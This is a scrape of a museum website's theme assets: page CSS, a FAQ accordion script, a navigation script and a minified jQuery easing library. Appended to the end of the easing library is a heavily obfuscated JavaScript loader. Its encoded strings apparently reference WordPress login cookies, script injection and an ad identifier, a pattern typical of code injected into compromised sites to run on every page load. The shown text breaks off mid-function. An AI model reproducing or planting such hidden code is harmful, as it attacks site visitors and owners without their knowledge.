      .exhibition_floor_manabu_section .inner-box .lead_box p {
        padding: 0; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu01 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu01_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu02 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu02_bg-sp.png) no-repeat bottom center #000000;
        background-size: 100% auto; } }
  .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
    background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg.png) no-repeat top center #000000;
    background-size: cover; }
    @media (max-width: 768px) {
      .exhibition_floor_manabu_section .inner-box .lead_box.manabu03 {
        background: url(../img/exhibition_floor/exhibition_floor_manabu03_bg-sp.png) no-repeat top center #000000;
        background-size: 100% auto; } }
.exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
  margin: 30px 0 40px;
  border: 6px solid #eeeeee;
  padding: 73px 6.9% 43px; }
  @media (max-width: 767px) {
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap {
      padding: 23px 6.9% 0; } }
  .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box {
    max-width: 850px;
    line-height: 1.5;
    margin-bottom: 30px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
      float: left;
      width: 56.47%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
        font-size: 20px;
        margin-bottom: 20px; }
        @media (max-width: 767px) {
          .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt .lead_txt {
            font-size: 18px; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_txt p {
        margin-bottom: 1em; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
      float: right;
      width: 35.29%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img {
          float: none;
          width: auto; } }
      .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box .exhibition_floor_type_img p {
        margin-bottom: 14px; }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
      float: right;
      width: 48.94%;
      text-align: left; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_txt {
          float: none;
          width: auto;
          margin-bottom: 20px; } }
    .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
      float: left;
      width: 44.7%; }
      @media (max-width: 767px) {
        .exhibition_floor_manabu_section .inner-box .exhibition_floor_type_wrap .exhibition_floor_type_box.complement_box01 .exhibition_floor_type_img {
          float: none;
          width: auto; } }

.exhibition_floor_view_section .view_ttl {
  color: #ffffff;
  background: #313131;
  padding: 10px 30px;
  font-size: 29px;
  border-radius: 5px 5px 0 0;
  vertical-align: middle;
  text-align: left;
  line-height: 60px; }
  @media (max-width: 767px) {
    .exhibition_floor_view_section .view_ttl {
      line-height: inherit;
      font-size: 20px;
      padding: 10px 20px; }
      .exhibition_floor_view_section .view_ttl img {
        height: 20px;
        width: auto; } }
  .exhibition_floor_view_section .view_ttl span {
    font-size: 14px;
    display: inline-block;
    float: right; }
    @media (max-width: 767px) {
      .exhibition_floor_view_section .view_ttl span {
        float: none;
        font-size: 12px;
        margin-top: 5px; } }

/* 収蔵資料紹介 */
.materials_section {
  /* おもな収蔵資料 */
  /*.materials_greeting_section*/
  /* ナビゲーション */
  /* .materials_nav_section  */ }
  .materials_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_section .ttl01:before, .materials_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_section .ttl01 {
      font-size: 21px; } }
  .materials_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 60px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_section.materials_greeting_section {
    background: url(../img/materials/materials_bg.png) no-repeat center center #eae5e4;
    background-size: 100% 100%;
    padding: 80px 0 80px;
    margin-bottom: 100px; }
    @media (max-width: 767px) {
      .materials_section.materials_greeting_section {
        background-size: auto 100%;
        padding: 40px 0;
        margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead {
      font-size: 20px;
      margin-bottom: 40px;
      line-height: 1.5;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead {
          margin-bottom: 20px; } }
    .materials_section.materials_greeting_section .greeting_lead02 {
      font-size: 18px;
      margin-bottom: 20px;
      font-weight: bold; }
      @media (max-width: 767px) {
        .materials_section.materials_greeting_section .greeting_lead02 {
          font-size: 16px; } }
    .materials_section.materials_greeting_section p {
      font-size: 14px; }
  .materials_section.materials_nav_section {
    margin: 30px 0 -150px;
    psition: relative; }
    @media (max-width: 767px) {
      .materials_section.materials_nav_section {
        margin: 20px 0; } }
    .materials_section.materials_nav_section ul li {
      display: inline-block;
      width: 16%; }
      @media (max-width: 767px) {
        .materials_section.materials_nav_section ul li {
          width: 26%;
          padding: 0 2%;
          box-sozing: border-box; }
          .materials_section.materials_nav_section ul li:nth-child(4) {
            background: none; } }
      .materials_section.materials_nav_section ul li:first-child {
        background: none;
        padding-left: 0;
        margin-left: 0; }
      .materials_section.materials_nav_section ul li a {
        display: block;
        width: 100%; }

/* 収蔵資料一覧 */
.materials_list_section .materials_list_box {
  margin: 50px 0; }
  .materials_list_section .materials_list_box ul {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: space-between; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box ul {
        display: block; } }
  .materials_list_section .materials_list_box li {
    width: 47.5%;
    text-align: left;
    margin-bottom: 50px; }
    @media (max-width: 767px) {
      .materials_list_section .materials_list_box li {
        width: 100%; } }
    .materials_list_section .materials_list_box li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .materials_list_section .materials_list_box li h2:before {
        position: absolute;
        content: '';
        background: url(../img/materials/icon_ttl02.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .materials_list_section .materials_list_box li p.txt {
      padding: 20px; }
    .materials_list_section .materials_list_box li p.images {
      text-align: center; }
      .materials_list_section .materials_list_box li p.images img {
        max-width: 100%;
        height: auto; }
    .materials_list_section .materials_list_box li p.txt_point {
      font-weight: bold;
      padding: 20px 20px 0; }

/* 城博コラム */
.materials_johaku_section .inner-box {
  background: url(../img/materials/materials_johaku_bg.png) no-repeat;
  background-size: cover;
  min-height: 300px;
  text-align: left;
  color: #ffffff;
  padding: 20px 30% 20px 20px; }
  @media (max-width: 767px) {
    .materials_johaku_section .inner-box {
      background: url(../img/materials/materials_johaku_bg_sp.png) no-repeat;
      background-size: 100% auto;
      padding: 50px 20px 20px 20px;
      min-height: 500px; } }
  .materials_johaku_section .inner-box .johaku_ttl {
    font-size: 26px;
    font-weight: bold;
    line-height: 1.5;
    margin-bottom: 20px; }
  .materials_johaku_section .inner-box .link_txt {
    margin: 30px 0; }
    .materials_johaku_section .inner-box .link_txt a {
      font-size: 16px;
      font-weight: bold;
      display: inline-block;
      background: #ffffff;
      padding: 10px 40px 10px 30px;
      text-align: center;
      position: relative; }
      .materials_johaku_section .inner-box .link_txt a:after {
        content: "→";
        position: absolute;
        right: 10px;
        top: 10px; }

/* 国宝 高野切 */
.page_koyagire #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #000000; }

.materials_koyagire_section {
  /* おもな収蔵資料 */ }
  .materials_koyagire_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 50px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/materials/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .materials_koyagire_section .ttl01:before, .materials_koyagire_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .materials_koyagire_section .ttl01:before {
      margin-right: 0.5em; }
    .materials_koyagire_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .materials_koyagire_section .ttl01 {
      font-size: 21px; } }
  .materials_koyagire_section .ttl02 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 0 0 50px;
    line-height: 1.5;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .materials_koyagire_section .ttl02:after {
      content: "";
      position: absolute;
      background: url(../img/materials/hr_img.png) no-repeat;
      bottom: -26px;
      left: 50%;
      margin-left: -68px;
      width: 135px;
      height: 20px; }
  .materials_koyagire_section .sab_ttl {
    margin: -100px auto 0;
    background: url(../img/materials/koyagire/part1_ttlbg.png) no-repeat;
    width: 250px;
    height: 156px;
    text-align: center;
    position: relative;
    z-index: 10; }
    .materials_koyagire_section .sab_ttl.no02 {
      background: url(../img/materials/koyagire/part2_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl.no03 {
      background: url(../img/materials/koyagire/part3_ttlbg.png) no-repeat; }
    .materials_koyagire_section .sab_ttl em {
      display: block;
      padding-top: 38px; }
    .materials_koyagire_section .sab_ttl h3 {
      margin-top: 10px;
      font-size: 18px;
      font-weight: bold; }
  .materials_koyagire_section .lead {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 50px; }
  .materials_koyagire_section.materials_copy_section {
    padding: 0 0 40px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_copy_section {
        padding: 20px 0 20px; } }
    .materials_koyagire_section.materials_copy_section .copy_ttl {
      font-size: 50px;
      text-align: center;
      line-height: 3; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_ttl {
          font-size: 30px; } }
    .materials_koyagire_section.materials_copy_section .copy_lead {
      width: 50%;
      text-align: left;
      font-size: 16px;
      line-height: 1.8;
      float: left; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_lead {
          float: none;
          width: auto; } }
    .materials_koyagire_section.materials_copy_section .copy_img {
      width: 50%;
      float: right; }
      .materials_koyagire_section.materials_copy_section .copy_img img {
        width: 100%;
        height: auto; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_copy_section .copy_img {
          float: none;
          width: auto; } }
  .materials_koyagire_section.materials_whats_section {
    padding: 0 0 60px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_whats_section {
        padding: 0 0 10px; } }
    .materials_koyagire_section.materials_whats_section .whats_main_img {
      margin-bottom: 40px; }
    .materials_koyagire_section.materials_whats_section .whats_main_txt {
      text-align: left;
      font-size: 16px; }
      .materials_koyagire_section.materials_whats_section .whats_main_txt p {
        margin-bottom: 1em; }
  .materials_koyagire_section.materials_view_section {
    padding: 0 0 60px;
    font-size: 16px; }
    .materials_koyagire_section.materials_view_section .inner-box {
      /*			position: relative;
      			z-index: 1;*/ }
    .materials_koyagire_section.materials_view_section .materials_view_wrap {
      border: 3px solid #cccccc;
      padding: 20px 20px;
      position: relative;
      z-index: 2;
      margin-top: 80px; }
    @media (max-width: 767px) {
      .materials_koyagire_section.materials_view_section {
        padding: 0 0 30px; } }
    .materials_koyagire_section.materials_view_section .materials_view_box {
      margin: 40px 0 60px; }
      @media (max-width: 767px) {
        .materials_koyagire_section.materials_view_section .materials_view_box {
          margin: 0 0 20px; } }
      .materials_koyagire_section.materials_view_section .materials_view_box:last-child {
        margin-bottom: 0; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl {
        font-size: 18px;
        display: block;
        text-align: left;
        font-weight: bold;
        padding: 10px 0 5px 20px;
        line-height: 1.4;
        margin-bottom: 20px;
        border-bottom: 2px solid #f2ece2; }
        .materials_koyagire_section.materials_view_section .materials_view_box .view_ttl:before {
          position: absolute;
          content: '';
          background: url(../img/index/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin: 6px 0 0 -20px; }
      .materials_koyagire_section.materials_view_section .materials_view_box .view_lead {
        font-weight: bold; }
      .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
        position: relative;
        width: 80%;
        padding-top: 56.25%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap {
            width: 80%; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .youtube_wrap iframe {
          position: absolute;
          top: 0;
          right: 0;
          width: 100% !important;
          height: 100% !important; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
        display: flex;
        flex-direction: row-reverse;
        width: 100%;
        justify-content: space-between; }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap {
            display: block; } }
        @media (max-width: 767px) {
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-img {
            width: 80%;
            margin: 0 auto;
            padding-bottom: 30px; } }
        .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
          text-align: left;
          line-height: 1.5;
          padding-left: 20px; }
          @media (max-width: 767px) {
            .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt {
              padding-left: 0px;
              padding-top: 10px; } }
          .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_inner_wrap .materials_view_box-txt p {
            margin-bottom: 1em; }
      .materials_koyagire_section.materials_view_section .materials_view_box .materials_view_box_center {
        margin: 30px 0; }
  .materials_koyagire_section.materials_enent_section {
    margin-bottom: 50px; }
    .materials_koyagire_section.materials_enent_section .event_main_banner {
      margin: 14px 0; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/consultation.js
body_size: 69
content:
// JavaScript Document

/*　歴史資料保存相談窓口
-------------------------------------------- */



/*　faq
-------------------------------------------- */
    jQuery(function(){
        jQuery(".faq_ac dt").on("click", function() {
            jQuery(this).next().slideToggle();
            jQuery(this).toggleClass("active");
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js
body_size: 1376
content:
jQuery(function () {


  /*　ブローバルメニュー
  -------------------------------------------- */

  var ua = navigator.userAgent;

  var $setGnavSet = jQuery('<div></div>').attr('id','gnav-layer');
  jQuery("body").append($setGnavSet);

  var timer = false;

  var $megaDisp = jQuery('.child_nav');
  var $globalNav = jQuery('.nav-global li.gnavlist');
  var $gnavLayer = jQuery('#gnav-layer');

  var tabletFlag = false;
  if((ua.indexOf('Android') != -1 && ua.indexOf('Mobile') == -1) || ua.indexOf('A1_07') != -1 || ua.indexOf('SC-01C') != -1 || ua.indexOf('iPad') != -1){
		tabletFlag = true;
	}

  if(tabletFlag) {
    $globalNav.find('> a').bind('touchstart', function() {
      var $elm = jQuery(this);
      var $thisMegaDisp = jQuery(this).closest($globalNav).find($megaDisp);
      //alert($thisMegaDisp);

			if($thisMegaDisp.is(':visible')){
				return true;
			}else {
        $globalNav.stop().removeClass('active_tab');
        $elm.parent().stop().addClass('active_tab');
				$megaDisp.hide();
				$gnavLayer.stop().fadeIn(300);
				$thisMegaDisp.stop().fadeIn();
				$globalNav.css({'z-index':'99999'});
				return false;
			}

    });
  } else {

    $globalNav.hover(function() {
      var $elm = jQuery(this);
      timer = setTimeout(function() {
        $elm.stop().addClass('active');
        $gnavLayer.stop().fadeIn(300);
        $megaDisp.stop().fadeOut(400);
        $elm.find($megaDisp).stop().fadeIn(400);
      }, 200);
      $globalNav.css({'z-index':'99999'});
    }, function() {
      var $elm = jQuery(this);
      $elm.stop().removeClass('active');
      clearTimeout(timer);
    });

    jQuery('.nav-global > ul').mouseleave(function(){
      timer = setTimeout(function() {
        $gnavLayer.stop().fadeOut(200);
      }, 100);
      $megaDisp.stop().fadeOut(100);
      $globalNav.css({'z-index':'1'});
    });

  }


/*　lang menu
-------------------------------------------- */
if(tabletFlag) {
  jQuery(".lang-link").bind('touchstart', function() {
    //jQuery(".language_nav").slideToggle();
    jQuery(".language_nav").animate(
      {opacity: "toggle"},
      500
    );
  });
} else {
  jQuery(".lang-link").mouseenter(function(){
    jQuery('.language_nav').css('display','block');
  }).mouseleave(function(){
    jQuery('.language_nav').css('display','none');
  });
}

jQuery(".sp_lang_btn").on("click", function() {
  jQuery('.sp_language_nav').toggleClass("active");
});







  /*　go to top js
  -------------------------------------------- */
  var pagetop = jQuery('.pagetop');
  pagetop.hide();
  // ↑ページトップボタンを非表示にする
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
    // ↑ スクロール位置が100よりも小さい場合に以下の処理をする
        pagetop.fadeIn();
        // ↑ (100より小さい時は)ページトップボタンをスライドダウン
    } else {
        pagetop.fadeOut();
        // ↑ それ以外の場合の場合はスライドアップする
    }
    var scrollheight   = jQuery(document).height();
    var scrollposition = jQuery(window).height() + jQuery(window).scrollTop(); //現在地
    var footheight    = jQuery('footer.footer-global').innerHeight();
    if ( scrollheight - scrollposition  <= footheight ) {
      pagetop.css({
          "position":"absolute",
          //"bottom": footheight - pagetop.height()
      });
    } else { //それ以外の場合は
      pagetop.css({
          "position":"fixed",
          "bottom": "48px"
      });
    }
  });
  pagetop.click(function () {
      jQuery('body, html').animate({ scrollTop: 0 }, 500, "easieEaseOut");
      return false;
  });




  /*　sp menu
  -------------------------------------------- */
  jQuery('.sp-menu').click(function(){
    var params = {opacity: "show"};
    var option = {duration: "300", easing: "swing"};
    var nav = jQuery('.spnav-area');
    nav.animate(params, option);
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').css('height','100%');
  });
  jQuery('.sp_closebtn').click(function(){
    jQuery('html').toggleClass('menuopen');
    jQuery('body').toggleClass('menuopen');
    jQuery('.spnav-area').fadeOut();
  });

  jQuery(function(){
      jQuery(".parent_li a").on("click", function() {
          jQuery(this).next().slideToggle();
          jQuery(this).toggleClass("active");
      });
  });

  /*　スムーススクロール
  -------------------------------------------- */

   jQuery('.cat_menu a[href^="#"],.side_widget a[href^="#"]').on('click', function(){
      var speed = 400;
      var href= jQuery(this).attr('href');
      var target = jQuery(href == '#' || href == '' ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });


});


--- FILE ---
content_type: application/javascript
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js
body_size: 8122
content:
(function(a){"use strict";var b="easie",c="Ease",d=b+c+"In",e=b+c+"Out",f=b+c+"InOut",g=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ"];a.easie=function(c,d,e,f,g,h){g=g||[b,c,d,e,f].join("-");if(!a.easing[g]||h){var k=i(function(a){return j(a,c,d,e,f,5)});a.easing[g]=function(a,b,c,d){return k.call(null,a)},a.easing[g].params=[c,d,e,f]}return g};var h=a.easie;h(0,0,1,1,b+"Linear"),h(.25,.1,.25,1,b+c),h(.42,0,1,1,d),h(0,0,.58,1,e),h(.42,0,.58,1,f),h(.55,.085,.68,.53,d+g[0]),h(.55,.055,.675,.19,d+g[1]),h(.895,.03,.685,.22,d+g[2]),h(.755,.05,.855,.06,d+g[3]),h(.47,0,.745,.715,d+g[4]),h(.95,.05,.795,.035,d+g[5]),h(.6,.04,.98,.335,d+g[6]),h(.25,.46,.45,.94,e+g[0]),h(.215,.61,.355,1,e+g[1]),h(.165,.84,.44,1,e+g[2]),h(.23,1,.32,1,e+g[3]),h(.39,.575,.565,1,e+g[4]),h(.19,1,.22,1,e+g[5]),h(.075,.82,.165,1,e+g[6]),h(.455,.03,.515,.955,f+g[0]),h(.645,.045,.355,1,f+g[1]),h(.77,0,.175,1,f+g[2]),h(.86,0,.07,1,f+g[3]),h(.445,.05,.55,.95,f+g[4]),h(1,0,0,1,f+g[5]),h(.785,.135,.15,.86,f+g[6]);function i(a,b){var c;b=b||101;var d=[];for(c=0;c<b+1;c++)d[c]=a.call(null,c/b);return function(a){if(a===1)return d[b];var c=b*a;var e=Math.floor(c);var f=d[e];var g=d[e+1];return f+(g-f)*(c-e)}}function j(a,b,c,d,e,f){var g=0,h=0,i=0,j=0,k=0,l=0;function m(a){return((g*a+h)*a+i)*a}function n(a){return((j*a+k)*a+l)*a}function o(a){return(3*g*a+2*h)*a+i}function p(a){return 1/(200*a)}function q(a,b){return n(r(a,b))}function r(a,b){var c,d,e,f,g,h;function i(a){return a>=0?a:0-a}for(e=a,h=0;h<8;h++){f=m(e)-a;if(i(f)<b)return e;g=o(e);if(i(g)<1e-6)break;e=e-f/g}c=0,d=1,e=a;if(e<c)return c;if(e>d)return d;while(c<d){f=m(e);if(i(f-a)<b)return e;a>f?c=e:d=e,e=(d-c)*.5+c}return e}i=3*b,h=3*(d-b)-i,g=1-i-h,l=3*c,k=3*(e-c)-l,j=1-l-k;return q(a,p(f))}})(jQuery);function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var 